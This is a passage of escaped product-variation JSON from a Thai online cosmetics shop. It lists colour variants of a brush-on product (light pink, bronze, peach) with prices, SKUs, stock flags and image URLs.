1e\u0e39\u0e01\u0e25\u0e35\u0e1a\u0e01\u0e38\u0e2b\u0e25\u0e32\u0e1a-01-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4141,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;4312&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3975,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;st_image_src&quot;:[&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e0a\u0e21\u0e1e\u0e39\u0e01\u0e25\u0e35\u0e1a\u0e01\u0e38\u0e2b\u0e25\u0e32\u0e1a-01-300x300.png&quot;,300,300,true],&quot;st_image_srcset&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e0a\u0e21\u0e1e\u0e39\u0e01\u0e25\u0e35\u0e1a\u0e01\u0e38\u0e2b\u0e25\u0e32\u0e1a-01-300x300.png 300w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e0a\u0e21\u0e1e\u0e39\u0e01\u0e25\u0e35\u0e1a\u0e01\u0e38\u0e2b\u0e25\u0e32\u0e1a-01-1024x1024.png 1024w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e0a\u0e21\u0e1e\u0e39\u0e01\u0e25\u0e35\u0e1a\u0e01\u0e38\u0e2b\u0e25\u0e32\u0e1a-01-150x150.png 150w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e0a\u0e21\u0e1e\u0e39\u0e01\u0e25\u0e35\u0e1a\u0e01\u0e38\u0e2b\u0e25\u0e32\u0e1a-01-768x768.png 768w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e0a\u0e21\u0e1e\u0e39\u0e01\u0e25\u0e35\u0e1a\u0e01\u0e38\u0e2b\u0e25\u0e32\u0e1a-01-1536x1536.png 1536w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e0a\u0e21\u0e1e\u0e39\u0e01\u0e25\u0e35\u0e1a\u0e01\u0e38\u0e2b\u0e25\u0e32\u0e1a-01-2048x2048.png 2048w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e0a\u0e21\u0e1e\u0e39\u0e01\u0e25\u0e35\u0e1a\u0e01\u0e38\u0e2b\u0e25\u0e32\u0e1a-01-1x1.png 1w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e0a\u0e21\u0e1e\u0e39\u0e01\u0e25\u0e35\u0e1a\u0e01\u0e38\u0e2b\u0e25\u0e32\u0e1a-01-10x10.png 10w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e0a\u0e21\u0e1e\u0e39\u0e01\u0e25\u0e35\u0e1a\u0e01\u0e38\u0e2b\u0e25\u0e32\u0e1a-01-600x600.png 600w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e0a\u0e21\u0e1e\u0e39\u0e01\u0e25\u0e35\u0e1a\u0e01\u0e38\u0e2b\u0e25\u0e32\u0e1a-01-100x100.png 100w&quot;,&quot;st_image_sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_chiccolourbrushon_attr&quot;:&quot;lightpink&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:500,&quot;display_regular_price&quot;:500,&quot;image&quot;:{&quot;title&quot;:&quot;s\u0e2a\u0e35\u0e0a\u0e34\u0e04 \u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c \u0e0a\u0e21\u0e1e\u0e39\u0e2d\u0e48\u0e2d\u0e19\u0e43\u0e2a-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e0a\u0e21\u0e1e\u0e39\u0e2d\u0e48\u0e2d\u0e19\u0e43\u0e2a-01.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e0a\u0e21\u0e1e\u0e39\u0e2d\u0e48\u0e2d\u0e19\u0e43\u0e2a-01-600x600.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e0a\u0e21\u0e1e\u0e39\u0e2d\u0e48\u0e2d\u0e19\u0e43\u0e2a-01-600x600.png 600w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e0a\u0e21\u0e1e\u0e39\u0e2d\u0e48\u0e2d\u0e19\u0e43\u0e2a-01-300x300.png 300w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e0a\u0e21\u0e1e\u0e39\u0e2d\u0e48\u0e2d\u0e19\u0e43\u0e2a-01-1024x1024.png 1024w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e0a\u0e21\u0e1e\u0e39\u0e2d\u0e48\u0e2d\u0e19\u0e43\u0e2a-01-150x150.png 150w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e0a\u0e21\u0e1e\u0e39\u0e2d\u0e48\u0e2d\u0e19\u0e43\u0e2a-01-768x768.png 768w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e0a\u0e21\u0e1e\u0e39\u0e2d\u0e48\u0e2d\u0e19\u0e43\u0e2a-01-1536x1536.png 1536w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e0a\u0e21\u0e1e\u0e39\u0e2d\u0e48\u0e2d\u0e19\u0e43\u0e2a-01-2048x2048.png 2048w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e0a\u0e21\u0e1e\u0e39\u0e2d\u0e48\u0e2d\u0e19\u0e43\u0e2a-01-1x1.png 1w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e0a\u0e21\u0e1e\u0e39\u0e2d\u0e48\u0e2d\u0e19\u0e43\u0e2a-01-10x10.png 10w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e0a\u0e21\u0e1e\u0e39\u0e2d\u0e48\u0e2d\u0e19\u0e43\u0e2a-01-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e0a\u0e21\u0e1e\u0e39\u0e2d\u0e48\u0e2d\u0e19\u0e43\u0e2a-01.png&quot;,&quot;full_src_w&quot;:2667,&quot;full_src_h&quot;:2667,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e0a\u0e21\u0e1e\u0e39\u0e2d\u0e48\u0e2d\u0e19\u0e43\u0e2a-01-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e0a\u0e21\u0e1e\u0e39\u0e2d\u0e48\u0e2d\u0e19\u0e43\u0e2a-01-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4137,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;4313&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3976,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;st_image_src&quot;:[&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e0a\u0e21\u0e1e\u0e39\u0e2d\u0e48\u0e2d\u0e19\u0e43\u0e2a-01-300x300.png&quot;,300,300,true],&quot;st_image_srcset&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e0a\u0e21\u0e1e\u0e39\u0e2d\u0e48\u0e2d\u0e19\u0e43\u0e2a-01-300x300.png 300w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e0a\u0e21\u0e1e\u0e39\u0e2d\u0e48\u0e2d\u0e19\u0e43\u0e2a-01-1024x1024.png 1024w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e0a\u0e21\u0e1e\u0e39\u0e2d\u0e48\u0e2d\u0e19\u0e43\u0e2a-01-150x150.png 150w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e0a\u0e21\u0e1e\u0e39\u0e2d\u0e48\u0e2d\u0e19\u0e43\u0e2a-01-768x768.png 768w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e0a\u0e21\u0e1e\u0e39\u0e2d\u0e48\u0e2d\u0e19\u0e43\u0e2a-01-1536x1536.png 1536w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e0a\u0e21\u0e1e\u0e39\u0e2d\u0e48\u0e2d\u0e19\u0e43\u0e2a-01-2048x2048.png 2048w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e0a\u0e21\u0e1e\u0e39\u0e2d\u0e48\u0e2d\u0e19\u0e43\u0e2a-01-1x1.png 1w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e0a\u0e21\u0e1e\u0e39\u0e2d\u0e48\u0e2d\u0e19\u0e43\u0e2a-01-10x10.png 10w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e0a\u0e21\u0e1e\u0e39\u0e2d\u0e48\u0e2d\u0e19\u0e43\u0e2a-01-600x600.png 600w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e0a\u0e21\u0e1e\u0e39\u0e2d\u0e48\u0e2d\u0e19\u0e43\u0e2a-01-100x100.png 100w&quot;,&quot;st_image_sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_chiccolourbrushon_attr&quot;:&quot;bronze&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:500,&quot;display_regular_price&quot;:500,&quot;image&quot;:{&quot;title&quot;:&quot;s\u0e2a\u0e35\u0e0a\u0e34\u0e04 \u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c \u0e1a\u0e23\u0e4a\u0e2d\u0e19\u0e0b\u0e4c-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e1a\u0e23\u0e4a\u0e2d\u0e19\u0e0b\u0e4c-01.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e1a\u0e23\u0e4a\u0e2d\u0e19\u0e0b\u0e4c-01-600x600.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e1a\u0e23\u0e4a\u0e2d\u0e19\u0e0b\u0e4c-01-600x600.png 600w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e1a\u0e23\u0e4a\u0e2d\u0e19\u0e0b\u0e4c-01-300x300.png 300w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e1a\u0e23\u0e4a\u0e2d\u0e19\u0e0b\u0e4c-01-1024x1024.png 1024w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e1a\u0e23\u0e4a\u0e2d\u0e19\u0e0b\u0e4c-01-150x150.png 150w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e1a\u0e23\u0e4a\u0e2d\u0e19\u0e0b\u0e4c-01-768x768.png 768w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e1a\u0e23\u0e4a\u0e2d\u0e19\u0e0b\u0e4c-01-1536x1536.png 1536w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e1a\u0e23\u0e4a\u0e2d\u0e19\u0e0b\u0e4c-01-2048x2048.png 2048w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e1a\u0e23\u0e4a\u0e2d\u0e19\u0e0b\u0e4c-01-1x1.png 1w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e1a\u0e23\u0e4a\u0e2d\u0e19\u0e0b\u0e4c-01-10x10.png 10w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e1a\u0e23\u0e4a\u0e2d\u0e19\u0e0b\u0e4c-01-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e1a\u0e23\u0e4a\u0e2d\u0e19\u0e0b\u0e4c-01.png&quot;,&quot;full_src_w&quot;:2667,&quot;full_src_h&quot;:2667,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e1a\u0e23\u0e4a\u0e2d\u0e19\u0e0b\u0e4c-01-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e1a\u0e23\u0e4a\u0e2d\u0e19\u0e0b\u0e4c-01-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4138,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;4314&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3977,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;st_image_src&quot;:[&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e1a\u0e23\u0e4a\u0e2d\u0e19\u0e0b\u0e4c-01-300x300.png&quot;,300,300,true],&quot;st_image_srcset&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e1a\u0e23\u0e4a\u0e2d\u0e19\u0e0b\u0e4c-01-300x300.png 300w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e1a\u0e23\u0e4a\u0e2d\u0e19\u0e0b\u0e4c-01-1024x1024.png 1024w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e1a\u0e23\u0e4a\u0e2d\u0e19\u0e0b\u0e4c-01-150x150.png 150w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e1a\u0e23\u0e4a\u0e2d\u0e19\u0e0b\u0e4c-01-768x768.png 768w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e1a\u0e23\u0e4a\u0e2d\u0e19\u0e0b\u0e4c-01-1536x1536.png 1536w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e1a\u0e23\u0e4a\u0e2d\u0e19\u0e0b\u0e4c-01-2048x2048.png 2048w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e1a\u0e23\u0e4a\u0e2d\u0e19\u0e0b\u0e4c-01-1x1.png 1w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e1a\u0e23\u0e4a\u0e2d\u0e19\u0e0b\u0e4c-01-10x10.png 10w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e1a\u0e23\u0e4a\u0e2d\u0e19\u0e0b\u0e4c-01-600x600.png 600w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e1a\u0e23\u0e4a\u0e2d\u0e19\u0e0b\u0e4c-01-100x100.png 100w&quot;,&quot;st_image_sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_chiccolourbrushon_attr&quot;:&quot;peach&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:500,&quot;display_regular_price&quot;:500,&quot;image&quot;:{&quot;title&quot;:&quot;s\u0e2a\u0e35\u0e0a\u0e34\u0e04 \u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c \u0e1e\u0e35\u0e0a-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e1e\u0e35\u0e0a-01.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e1e\u0e35\u0e0a-01-600x600.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e1e\u0e35\u0e0a-01-600x600.png 